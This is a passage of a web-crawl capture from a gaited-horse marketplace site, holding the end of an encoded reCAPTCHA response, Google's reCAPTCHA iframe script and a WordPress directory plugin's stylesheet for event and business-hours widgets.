6zDgTPCsMKfBsK3w6pFOm0+dS1DwrYffAjCgsOQe8OwZcOfTcK2wr/[base64]/[base64]/DrsOywoLCojTDvsOJw751I8OUUcOcTBPCgXDCtMKcLELDq8K/JsKyMWLDkMOwACkuw7XDssK9J8OSEGnClAHDpsKWwrrDmVkTU24Lwqkfwr0ww5fDoEPCvMKVw6zDhF4RXBVVw4sVEQo5ZW7Cs8OUNMKUJHAwGHzDqsKpAHXDhcKRX2DDrMO/DcOXwoV8wqYiSEjDvcKiwqTDo8OXw6vDvcK9w47CksO+w5zCqsOIGcKVXTTDln3CjMKURMOgwoFZVjJqRgDDkjQWVUvCjDUow4s5YFZXNcKQwp/DucOOwqPCpXPDi3vCgmN2dMOKZ8KAw5lTJz3CqV1Fw45vwoPCriBswo7CohXDu18qRjTDqwPDkQV4w5wcTsKzKsKXIEXDpMOQwpzCnMKEwpfDgMOcHcKtUsOZwp5FwqXDhMKHwpQewr/DtsKyC3XCtg4+wozDlRbCqm7CisKiwowwwrDCpzPCvy19AcOKw5/CmcOWECDCkcOKwrsMworCkwLChcO8XMOgwrXDgcO5wqFyQcOWC8KLwqTDjmHDtcO3wo/[base64]/DnFTDq2llwoNjwrbDshBwwpJ6w6XDimbCmW0INmB/[base64]/CnMKfbyrCuDBhw4bDsMKJwp8jwq7DlsO2wonDql/DswIUwrLCn8OLw587LX84w7cqw6Jgw5/CnicGUlPCnGHDshBeNxprKcO1dTk0wp5mXyRgTw/Dk18DwrXDjsKHw4wMIhHDtWt1wqEWw7DCkTosccOPcztZwo1+P8ObwpYJwonCpAE4wqDDh8OdLBjDogbDvXtJwqsmA8KiwoBEwobDoMOUwpPCoD5APMKufcO3aDDCslDCocK7wog7HsOYwq0aFsOFw7t7w7t7BcOBWm3DmUbDrcKAMgpKwos4L3PDhlhNw5/[base64]/[base64]/Cj8OBUG56w5BkfTHDncK4wpVFwo4MIsKcw40Dw4/[base64]/O8OEw41OME0nwr/Drz7DkSgBFmDCigTCvFNVI8OGCRkZwpIVw5dcwonCmDzDog3CkcObPHdXWsOUWQzCsl4MJnFqwo/Dt8OndzZ/[base64]/Cr8Odwo/DoMO3A8OEAyIcwrJLGEPDksO+wpdsw57DpE/DvnXCqcOmZ8OHw7kEwo9mHG/DtVrCmhAUQTbCliLDiMKyI2nDsWJKw6TCpcOhw4LCikNhw6hjNG/CuHYEw7LDksKUGcOcRn41F2bDpwfDscOqw7jDh8OXw4jDksOpwqFCw7HCssOeVDM8wrJrw6LCv2LDkMK/w6ojYsK2w582WsOpw4B8wrEjGHPDm8KWHsOKX8OywqnDlcOrw6ZpVk59w7XDqHkaRETCv8K0PQFww4nDmMK+wpdGbsONbz5MEcONKMOEwovCtsKsKMKMwonDkMKIT8OQYcOcXRUcwrcQUGM9acOUMVxicwfDq8Kqw7sMR3l1OMKJw5XCgTYKdh1bD8Kvw57CmMONwp/DmcKoOMOdw4zDicKNYHnCmsO6w7/Cm8K1wqtmc8OcwoLCtmHDuDvCmcOaw7/Dh3LDqGkqHEYTw483L8OwB8Kuw6h7w50fw63DvsObw6QLw4/DnFEEw682Z8KgOj7Clidfw4RHwqtwFxfDjSIDwoRMRMOPwo0cNMOfwqYBw6R1c8KBWnsZJ8KDAcK1e0hzw6F+fCTDrMORCcKTwr/Crh7Dp3DCj8Ofw5zCnF9rNcK4w4zCqcOtfsOswrVhwq/[base64]/CrcO9DMKsw5MASMKlGD7Du8KQw4TDhHnDqSbDmUYmw7nCjkXCtcOhWcO5aidvP3/CnsKdwoRFwqlHw4FKwo/CpMKhSsOxQMKQwppUTSJmS8Omf3oUwoclGhNawrkXw7FsYS1DVCppwqrCpSnDgHLDh8OEwrwjw4/CvB7Dn8K+bnXDvR5Cwr/CoTM/YC7DtiFJw7rDoAc/wo3CmMOUw4vDuBnDuBnCrUFySjE3w5HCoRgcwpvCkcO6w5jDk14kw7xdLw7DiR9nwrfDq8OCJirCt8OAJg/CnTrCnsOtw7bCmMKjwrPCu8OsRnbCiMKCFwcOHMK8woTDmBoSb34RU8OWCsOhcSLCrVDCtcKMTj/Cv8OwbsO4UcOVwrc5IMOTXsOvLS5MJcKkwopgbFbCosOeXMOASMKmU3rChMKKw5rCqcKDKT3DhHBvw7IvwrDDr8KWwrUMwoNzw7HCnsOswrArw7g5wpAFw6nCjsKVwpbDhy7CgsO4PibDlmDCpSnDqx/Cj8KENMKgG8OAw6TCpMKdbznChcOKw5oLSE/Ci8OVZMKobcO/[base64]/wobChxRowr7DoETCmAx+w6VQw5lSUsKHacOSa8KcwrB/wpbCjERmw7DDjyRKw60Pw7hNOMO+w7seMMKtBMODwrtdAsK2PHTCgCTCkcKGw7kqCcOmwoPDmnXDq8Ked8OnHcKCwqEHFj1TwrJ/wozCtsKiwqF9w7ZpGGtfFhbCt8O0TsK+w6bCtcKVw6R1wrhNKMKZGF/[base64]/w4URw6LCvcO+BmbCgMKjw55swow8w6vChsKld1drGMKOJsKPTijDrRfDmsOnwpoIwpI4wqzDhVJ5di7ClcO3wrzDvMKhwrjCnDgJR0Bfw5J0w47CpUEsBVfCniTDpMOiw4bCjRXCoMO1GD/CicKQRFHDr8OGw4pXWsOnwq3CvlHCu8KiAsKCK8KNwpDDuUnCjMKUccOSw7HCiRJQw4t2KMOawpfCg2kgwoMjwrXCgV7DiyEJw4PDlXLDngYuLcKtPBvCnnR7GMKMK2oQKsKrOsK5aCPCoQvClMOdamRyw69Fwpk3FcKgw4/ChMKoV1nCrMO5w7Uqw50AwqxffzbChcO5woQZwpnDpQ/[base64]/c8KdwrLCosOcXcOlSMOtH8OKwpYeYMONCcK8PMOYHGfCt1bCj1XCvsOPYy/CrcKnd3PDqcO1MMKvWsOHRsOiwoTCmBXDtcOvwow2JMKPaMOFI1RRfsOiw4LDq8K2w5w+w57DlSXDnMKaJRPDpcKqJ0NJwqDDvMKrwqwywpvCmhXCosOew6ZGwprCkcKHMcKYwo44eFxUDVjDqMKQNsKHwpjCv2/Do8KqwqPCtsK6wrfDkxYnJRzCiQvCvngwBw5kwposV8K/[base64]/Cm8ORTMK7BCfDksOUw7rDvsOxBcK8NBrDoTUbbcKPNSlkw5vDsA/DlcOjwrE9Dhgbw5oSw6vClcOQwrXDl8KEw54SDcORw6RFwo/DocOQE8KhwqwBFGLCgA/CusOgwqLDpB8gwpdoXcOowpHCl8KZYcKGwpFVw5fClAIhJRZSMGYKFGHClMOuw6hBdGDDn8OLEA7Dh2YTwqTCm8Klw5/[base64]/wp1Pw7PCgjYFV8OnKcOoXSLDhXLCgBh+TBQPw5g3w59IwpNGwqYswpXCmsKHa8OkwrnCryRCw4YrwpTCnDsbwpRHwqvCvMO0HB3CjBBJCcOOwo9pwokrw6DCoFHDpMKow7ViG0FgwpMbw4Z4wr0rLWYWwrnDiMKYHcOow6DCrWE/wrc/eBYww4rCtMK6w4VNw6HCnzVRw4XDsClWdMOmVMO8w77ClFdiwqLCtz8LHH3ClycBw7A7w7HCrjdAwrUVHlDCjcKLwqrCkVjDqsOHwpooTcKBbsKXLTE/wpHDqhfCgcOsYz5lOTkPQH/CsygQHnBlwq5kCxwoIsKCw6w8w5HChcKWw4HCl8OgA3lowoPCtsKCTl8xw6fDtWQ7TMORGEpsYSTDl8OHwqjCkMODQ8KqJW0Hw4VVVgLDn8O0QkHCssKkAcKScCrCssKRKh8jYcOjfE7CgsOPeMK3wqzCmgYPwovDkxgpA8K6YcO/YkdwwqHDui8Zw5kjDhoYNmQqOMKTdXwWw50/w5HCsScGZxDCsxbCgMKVWUUgw4lywq4jAMOWMGZQw7TDucK8w74cw7vDlFvDoMONLz4gThAtw6VgR8Klw6vDhx0qw77CphIJezzDmMKhw6vCvcOCwrsRwrLDoiJ/woPChMOoTMK4wpw5woXDhTHDgcOzOytDM8KnwqI2bkMcw6ICHggwF8O5G8OJwoTDh8KvIA0lGxkKJcKcw6F4wq9oGhTCigIIwp3Dr2Ikw70Fw4jCukIDPVXCrMOBw6RqNMOvw5zDvX7DlcK9wpfDpcOiFsKjw5nDsR82wo8ZfsKrw4LDrcO1MEdSw6HDunHCk8OZOA/Cj8OjwpfDksKdwpnDrQXCmMKRw4jDkDUwR0QKFGRuEsOwJEkecyF/[base64]/DvR3Dvl9RU8K4w6TCtBkxDsK4MknCm8OKwoEIw5DCs3UQw5fCtsO9w63DpcKFDcKBw4LDqHZtNsOgw4Q3woMFw7s+A1k9QEQpKcO5w4PDgcK/TcOPwovDpDAEw4HCtG4twplowoIYw7soccOzFMOpwqIMXMOHwqwFfjlPwqonFllTwqwRJ8K9w6nDiRfCjcKLwrXCvhLCuSPClsK6QsOMZ8O3w54/[base64]/DiMKzBMKHw7JaaAfDvMOhw5XDiDfCsm1OQih0CVQGwqnDjXjDuS7DrsO1A2rDjj/CqHzCgjzDkMKCwoUUwphHeUYbwq/[base64]/[base64]/Dm8KgRcKNwqjCjsKBL8KkR13Dn8Oiw4kTwrTCpsO5wqjDu8KjGMO+DBxiw4RMYMOTPcOXR10NwoovM1/Cr0oWM3Alw4LCjcKwwrt8wr/DhsOzQ0TCjyHCo8KTIcOzw5vCnWvCisOkIsKTFcOJb15Rw4wCfMKxIMOfK8Kxw57DqgHDg8KAw64aJsO1N2zDhVpbwrc4ZMOGPQtra8OlwqpydXjCgDXCiUfDrVLCuDEew7Uow7jDtkDCkQYHw7J5w5vCmEjDncObWnfCun/Cq8OfwpLDmsKYPU/DrsKBwr5/[base64]/[base64]/CkcOZAcObw4TCnsOuw6bDpsK/K8O5AhLDmcKyGsOvZyjDrsK0wq57wojCmMO9wrbDnjbCqW/DiMOFT33DmFfDv1J7wq/CmcOrw6IVwrfCk8KMHMKhwojCvcK9wptyXMK8w4XDgjrDmH/DsCPDqzjDvsOqcsKaworDncOkwrDDjsODwp3DuGnCvsKUAsOWdETCtsOlNsKEw60FA1hTLMOhe8KKbw8LWUTDmsKEwqfDv8Owwr8Cw6ouGCjDvVfDnEDDtMOQwprDv00MwrlDaTw5w5fDvy3DlgNGHXrDmxhVw4nDuA/CosKewo7DkyrCoMOCw4x9wp00woAYwr7CiMO4wovCmzVfTwhtCEROw4XCkcOTwpbCpsKew63Di0rCvxwdTxsuB8KSPiTDnRJDwrfCusKYJcOawoJvEcKQw7fCrsKUwosVw7zDlMO0w4nDlcKMS8ONQDfCmsKcw7TCjT/[base64]/DomvDt1Yvw6vDrsOwMhXCucOSccOuHUp+T2/Doyhkwp0BwrbDtyjDnQo3wprDnMKtbcKAHMK0w5XDjcKsw4RBB8OMDsKuI2vCjzfDh0EUFSXCtcOGwq4mdm0iw6TDqVIWVg7CoX8CGsKkXlJ6w53CsC7CvWs4w6NxwpFLHjLDtMKaBVYoJDhbw7fDtBNswojDlcK5RizCl8KMw6rDsErDi2/[base64]/[base64]/CvGLCgcKPw6jCssKCw54rw7pOw6Zgw4TCo8ObLWMKw40SwpoVwrTCohbDqsOxYcK2cADChWoyacODfg1/fsKvw5nDnx/Crlcuw4NNw7TDvcKQwrd1cMKjw6spw7p0dAo6w6hpLHQew7bDsy/DiMOEEMKFOMOxHk1tURdJw5XCkMOqwqE8U8OmwrUSw5oRw4/CucOYFTJ0LlrCiMOCw6PCl17DhMOtTMKvJsOLRjrCiMKYYcOFNMKfRRnDoUR4bELCtsKZLMK/w5vDjMKID8OIw5VSwrYcwrrDlhl+YQfDgm7CrQ8RE8OmR8KOfMOIPcKSLMK4wqkEw6jDkjTCvsO/QsOtwp7Do3PCk8OOw74UOGIew5gtwq7DgxjCojfDqDorYcOTBsO+w6FwAcK9w5RwSG7DmUlwwqvDhC3DnnlcZhjDisO/[base64]/Cr8OIwqEgIcOaw7/ClyAFw4rCpcKnw4rDkcOzwpVFw7zCjlLDszjCk8KvwoLDr8OOwobCq8OJwq7ClcOBRWUqOcKPw41mwr4pVk3CtkPDosOHwp/DusKUb8KYwrnDnsORQVV2EQ95D8K3XcONwoXDm3LCj0IowrHCqsOEwoPDpzrCpgLDvkvDsWPCjEFWw6cswrhQw4t5w5jDsQ0+w7BPw5vCh8OHAcKow7coLcKnw7LDvzrCtV4CE1R+KsOHblPCqMKPw7dWcQfCmMKYHcOQIxhfwpcZb0p6JzgSwrE/[base64]/[base64]/CiMKawo8eaB1tfw8+w75hfcO0w5caWcKzay9awqjCkMOAw7HDoQtRwr0SwoDCqU/DrRtLdMK4w47DssKIwrV9EjvDsA7DvMKdwoFgwoYww7JxwqkXwrkKdiPClTUKUxkOLsK/G2DDgcOoPGjCrmwVHWdsw4Aewq/CsjUfwqkEBx7ChChhw6PDmCtxw5jDkE7DnXQFLsOzw5PDp3oqwpnDu3xYw51dIsOAe8KOVcOADMKPI8KMPlN8w6dAw73DjB56Mz8ew6bCscK3LQZ4wrPDuE81wpgww5fCunfCuAXCgBvDgcKtZMK1w7NAwq4Kw6sEB8OTwrDDqggfMcO/K1zCkFLDtsOWLAbDlgAcUmZ9HsKsLj9Ywr0IwrPCsldgw6TDucKFwpjChyc7B8KnwpDCiMKJwrlEwoQCDmITSC7Cs1vDlC/Dp17DqMK8AMK+wr/DlCrCpUQTwo5pPcOtbUvDrsKCw6fCsMKiL8KFBT9wwrN1w5sPw4tSwrIKZMKRDzAZND97fcObBlnCj8Kbw7FDwrzCqQFqw4AwwooOwp5wCE1YJmcMMMKqUlzCoU/[base64]/Dq2vCrQzCpcOmP8KmA8KdwpXCosKoTCx3wrXCu8OQCwtAw47DrMOJw4rDmMOCZMKbTXZww4sxwqgnwqnDusOOw4YpIHbCqcK6w69nRnM0wpEWC8KITjPCqVB1QG5Qw49mUMOORsK0wrYGw4ZHUsKKXA1uwrN/wqvDnMKbcFBSw4PCscK6wqLDisOwOlbDvWcTw6fDkRddQsOHDHU3QV3DnC7CjxhBw7YzPlRDwrVoDsOtczVqw7TDlgbDnsKZw65GworDgsOewp3DtRk3N8KiwrbCqsKqfcKaRwXCkTjDs3XDnsO0KcO3w74Fw6TCtz9Kwrl2w7nDs2Ycw4fCs0TDsMOiwrjDrcKzJcK/[base64]/[base64]/DtMObGD7Dt1l4DMKyGQHDgUAAGcOOwrrCusO4wrrDicKBUFvDicK9wpINw5LDswPDsxcEw6DDnVMnw7TCp8O3fMOOwqfDmcK9UjIQwoHDmxI/AMKFwrM6QcOFw4pEW2hTP8OIUMOuZ2rDox50wodUw5nDhMKZwqoZdsOBw57Cq8Osw6fDhlbDkX9owpnCtsKJwoTDoMO2GsKhwqsJKVlpccOxw43CvSgHFRrChcOpWlBhwp/[base64]/[base64]/wqhJNsOpHMOJBwweNzVEwrvCoH58w6zCoEjCu0nDisKrUm/DmlFdG8KRw4how4oeOsKiCUMiFcKoNsKewr9hw48bEDJnTcKlw6vCh8OnAcKzGD3DucK7H8KKw47Ds8Kxw65Lw4TDuMOtwrRpUhEkwr7DjMO8HmrCrsOTHsKxwrM3A8OwTwkKajrDiMOod8OKwo/CtsOsTEnDng/DsX/CiAZSSsKTAcOvwo3CnMKow7Rlw7lndns9L8OYw4JCHMOtBFDCncKIWhHDtC8EBztCHQ/CuMK4wqAJMwrCr8OdVRXDmC/CnsKuw60mKsO7wqjDgMK9McKCRmvCjcKKw4AMwqXCl8OOw7bDukPDgWApw5pWwqJiwpXDmMK6wqXDicOvcMKJCMKjw7tUwrLDksKSwqVXwr/Cuw9NYcK8O8OcNgvCncKLTGTClMOMwpR2w6wkwpAUDcKJN8Kyw4VFwojCrWHDtcO0w4nClMOTSGoGw79TAMKRWsOMe8KqcsK5LTvDszUjwp/[base64]/wr5ewozCoWDCpsOvw4/CucKqw4MIFsKhRsOXwobDthvDgsKSwrI5PiU0cG7CmcKsS0wLKcKBUS3DiMKywpvCrl1Ww7HChWLDiUXCvEEWHcKGwrHDqytwwoXClnJRwp3CoT/Ch8KLIjg0woXCo8KQwonDnlrDrsOQGMOefwsIFSJBSsO7wrzDiUJFSC/Dt8OSwr3Do8KueMOZw41/dSPClMKMeSI4w6PDrsOiw68kwqU0w6HDnMKkYV8AKsOuHMOowo7DpMOLBcOPw4caHcOPw5zDkDkEK8KpLcK0M8OEdcO8CibCt8KOfx9UZD5MwokVAw9ve8KLwrZ3JThEwplLw4fCnw/DjUN8woVmVxrClsK9wrMTI8OqwrIJwr/Ds0/Cnx5lL3PClsKrUcOeMXbDkgbCtWAYwq7CvxA1DMKewppCTTLDmsO+wpbDk8OPw6bCscO0SMOGCcK+TsK5ecOMwrV/fcKtdG1cwrDDnCvDucKXRMOOw4c5ZMOjEMO6wqpcw7g6woPCmMKjWybDvT/CkAYQwq3CmkzDrsOgasOEwoY8bMKvW3JZw4w2ZsKTVycEEhoZwrfDqcO9w4XDt1txBcKEwoIQY2TDg0MgBcKcLcKpwrtlw6YewrRZw6XDr8KeCsOvc8Olwo7DpnfDnXo4w6PCucKpAsOxEsO6VMO+ecOLN8OAV8OaPHFPWMO4eDRrEkU+wq59PsOtw5bCvcO7wp/CslbDvBTDi8O0H8K4bShIwpViBRJrAcKQw40EHcO7w5zClsOiPkIiWsKTw6nDo011w5vCrwTCvAl6w49xGgM9w5zCsUVjcH7CnS9xwqnChSrCkmcjw4FzGMO1w6TDoFvDo8Kzw4kEwpzCl1ENwqBmWsOfUMKUW8KJfk/DkxlyL0s0PcO6HWwaw4TCgmfDsMKqw57DscK3DgMnw7MYwrx7WkRWw57DiBfDscKhDGrDrSvCiWTDhcK/FU83DHEdwojCh8KvN8K8w4LCj8KBLMKwTMOEWULDr8OMPUPDp8OOP1tgw7Adaxg2wqhQwoEFJsOqwoQQw4rCt8Oxwp0iCRfCpE0zIXHDvEDDksKJw47DvsOpE8O9wrjDiU1Vw5Bjf8Kewo1SaH7CosK7XcO5wocxw54DQGxoZMOLw6nDscKEY8KbOcKKw7HDrUR1w5/CvMKCZsKIdhPCgmYAwoDCpMOlwqrChMO9wrxqXcKmw6dEZsOjHAEbw7zDny8JH0N/C2bDtXTDlkRyfTrCtcOxw6JpaMKtIR1Mw79hXcO4wrZVw5XCmiUpe8OswpJPUcK5wq8WRGdiw5UXwoEBwofDlcKlw6/DinJ5wpcOw4rDnCZrTMOVwqdHX8K1GWXChi3Dsmo2fcKNYVnCgxBIWcK0AMKPwofDtkfDmFtawrQCwpIMwrByw7vCkcOJwqXDpcOiR0LDhn0jUWsMOgBfw41yw5wcw4oHw7tnWQvClijDgsO2wpVAw7IjwpfCnF89wpLCpTnDncKiw4fCul/DlhPCqMOgHD5ccMOaw5R9w6rCtMO9wpE7wr94w4tyY8OswrXDvcK/[base64]/Ds8OHLsOowoXDucKVZcK5Q3UKVhHDrMKuGsO5AQsJw7JkwqzCthYrwpbDu8Kowr5jw50uDCMxEB0Xwox/w4bDsicPXMKbw4zCjxRZGg7DiAl7LsKWN8OybjrDksO7wrMRKcKAMy9bw7Znw5LDk8KIOgHDmUTDk8KIRmBKw4TDksKJw5XCsMK9wp7CtUxhwqjCqz7DtsOsGmsEWHgyw5HCtcOuw77DmMOAw59oWThRb3MWwpfCnWHDuHTChcKjwonDvsK4EivDpnLDhcOCwoDDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gaitedhorsemarketplace.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r8rwTV5/dpwNMCBjZTmNVRYxZhpuFS8qVC6e7wzNgy8\\u003d\x22,1,0,null,1,1769371076131,0,0,[75],null,[89,32,240],\x22RC-OcdYqT8uEZLMCA\x22,null,null,null,null,null,\x220dAFcWeA4TJs3ddKh5OmbKXwxpK_yn1Y8b3n1dYDY6Al0J0BLfhbBl9IuyMhQM_PnhbKr5Hlz0edEzhO8YqsnccZQTr3NCTyvyiQ\x22,1769453876005]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HPM8-strXQplJJpcvDrwQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769367477297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/sb_custom.css?ver=6.8.3
body_size: 12318
content:
.share-ad.share-events a.btn.btn-fb.btn-md {
    background: #000;
    color: #fff;
}


.share-events .btn.btn-md {
    background: #000;
    color: #fff;
}

.event_desc {
    display: block;
    width: 100%;
}

.form-group.has-feedback label span {
    color: red;
}

.recent-event-list ul li {
    font-size: 13px;
}

.card .recent-event-list {
    border: none;
}

.nothing-found.recent-events img {
    width: 150px;

}

.nothing-found.recent-events span {

    font-size: 20px;
}

.dash-events {

    padding: 20px;
    background: #ffff;
}

.business-hours-post {
    border: 1px solid #c0c0c0;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);

}

#business-hours-fields .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057 !important;
}

.business-hours-post > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

.business_hours_container {
    padding: 0 0 38px 0;
    /*padding: 0 38px 38px 35px;*/
}

#business-hours-fields .panel-body {
    padding: 15px;
}

#business-hours-fields .control-label {
    padding: 5px 2px;
}

.form-group.is_break {
    margin-top: 80px;
}

.form-group.is_closed {
    margin-top: 40px;
}

.business_hours_container .has-feedback {
    margin-bottom: 15px;
}

.business_hours_container .my-zones {
    margin-bottom: 20px;
}

.form-group.my-zones {
    position: relative;
}

.ui-widget-content {
    border: 1px solid #ddd;
    color: #444;
}

.ui-menu .ui-menu-item {
    position: relative;
    margin: 0;
    padding: 5px 20px;
    font-size: 14px;
    font-weight: 400;
    cursor: pointer;
    min-height: 0;
    list-style-image: url([data-uri]);
}

.ui-autocomplete {
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
}

.ui-widget-content {
    border: 1px solid #bbb;
    background: #fff;
    color: #555;
}

.ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
    font-size: 14px;
}

.widget-opening-hours {
    /*padding: 15px;*/
    /*margin-bottom: 20px;*/
    /*background-color: #fff;*/
    border-radius: 3px;
    color: #7f7f7f;
    border: 1px solid #f5f5f5;
    -webkit-box-shadow: 0 2px 22px 0 rgb(0 0 0 / 5%);
    -ms-box-shadow: 0 2px 22px 0 rgba(0, 0, 0, .05);
    -o-box-shadow: 0 2px 22px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: 0 2px 22px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 2px 22px 0 rgb(0 0 0 / 5%);
    /*margin-top: 20px;*/
}

.widget-opening-hours .opening-hours-title {
    cursor: pointer;
    color: #242424;
    font-weight: 600;
    padding: 20px;
    background-color: #F6F6F6;
}

#opening-hours {
    padding: 20px;
}

/*.tips_widget_body ol{*/
/*    padding-left: 1em;*/
/*}*/

.tips_widget_body ol li {
    color: #777777;
}

.s-timezone {
    margin-top: 10px;
}

.s-timezone strong {
    color: #444;
}

.widget-opening-hours #opening-hours ul {
    list-style: none;
    position: relative;
    overflow: hidden;
    margin: 0 0 0;
    padding: 0 10px 0 10px;
}

.widget-opening-hours #opening-hours ul li {
    border-bottom: 1px solid #eee;
    position: relative;
    overflow: hidden;
    padding: 10px 0;
    width: 100%;
    font-size: 14px;
}

.widget-opening-hours #opening-hours ul li .day-name {
    text-transform: capitalize;
    font-weight: 600;
}

.widget-opening-hours #opening-hours ul li .day-timing {
    float: right;
    text-transform: capitalize;
}

.widget-opening-hours #opening-hours ul li:last-child {
    border: none;
}

.widget-opening-hours.widget .fa-chevron-right {

    float: right;
    font-size: 25px;
}

.widget-opening-hours .opening-hours-title span {
    color: #e52d27;
}


.panel.event-container {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .08);
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 8%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 8%);
    background-color: #fff;
    margin-bottom: 30px;
}

.panel.event-container .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel.event-container .panel-body {
    padding: 25px;
}

.panel.event-container .panel-heading .panel-title {
    margin: 0;
    font-size: 20px;
    color: #232323;
}

.sb-admin-tabelz-panel thead th {
    color: #485273;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: .1em;
}

.sb-admin-tabelz-panel tbody tr td {
    color: #929292;
    border-bottom: 1px solid #f3f3f6;
    padding: 17px 0 17px 10px;
}

.admin-listing-title {
    display: block;
    font-weight: 600;
    color: #232323;
}

.admin-listing-img img {
    width: 60px;
    height: 60px;
    border-radius: 10px;
}


.sb_event_status:before {
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50px;
    background-color: #73d500;
    top: 60%;
    transform: translateY(-50%);
    padding-right: 12px;
}

.sb_event_status {

    padding-left: 15px;
}

.event_title {
    position: relative;
}


.sb_event_status.inactive:before {

    background-color: red;
}


.main-event-carousel-section .event-carousel {
    position: relative;
    z-index: unset;
}

.main-event-carousel-section .event-carousel .owl-item {
    margin-right: 0;
}

.main-event-carousel-section .event-carousel .item {
    width: 100%;
    position: relative;
}

.main-event-carousel-section .event-carousel .item::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: 0px -182px 139px 0px rgba(0, 0, 0, 0.75) inset;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-prev,
.main-event-carousel-section .event-carousel .owl-nav .owl-next {
    position: absolute;
    top: 44%;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.2);
    z-index: 1;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-prev i {
    position: absolute;
    top: 6px;
    left: 9px;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-next i {
    position: absolute;
    top: 6px;
    right: 9px;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-prev span,
.main-event-carousel-section .event-carousel .owl-nav .owl-next span {
    position: absolute;
    top: -19px;
    left: 6px;
    font-size: 40px;
    color: #ffff;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-next span {
    left: 9px;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-prev {
    left: 10px;
}

.main-event-carousel-section .event-carousel .owl-nav .owl-next {
    right: 10px;
}

/* ad-event-detail-section-start */
.ad-event-detail-section {
    padding-bottom: 80px;
    margin-top: -115px;
    position: relative;
    z-index: 1;
}

.ad-event-detail-section .main-dtl-box .title {
    font-size: 36px;
    font-weight: 600;
    color: #ffff;
}

.ad-event-detail-section .main-dtl-box .meta-share-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li {
    display: inline-block;
    margin-right: 20px;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li span {
    font-size: 15px;
    color: #ffff;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li span a {
    color: #ffff;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li svg path {
    color: #fb6666;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li i {
    color: #fd4c5c;
    margin-top: -3px;
    margin-right: 2px;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list li:last-child i {
    color: #16aa11;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .item-list {
    width: calc(100% - 200px);
    margin-top: 20px;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links {
    width: 200px;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li {
    display: inline-block;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon {
    width: 40px;
    height: 40px;
    margin-left: 12px;
    background-color: #ffff;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.5s ease-in-out;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon .iconify {
    font-size: 18px;
    color: #000;
    margin-top: 1px;
}

.ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon:hover .iconify {
    color: #ffff;
}

.ad-event-detail-section .event-detail-sec {
    padding: 20px;
    margin-top: 30px;
    border-radius: 10px;
    box-shadow: 0px 10px 20px rgba(0, 18, 65, 0.05);
}

.ad-event-detail-section .main-desc-box {
    margin-top: 20px;
}

.ad-event-detail-section .main-desc-box .write-review {
    padding: 0;
    margin: 0px 0 30px 0;
}

.ad-event-detail-section .main-desc-box .title {
    font-size: 22px;
    color: #242424;
    font-weight: 600;
    margin-bottom: 20px;
    margin-top: 20px;
}

.ad-event-detail-section .main-desc-box .txt {
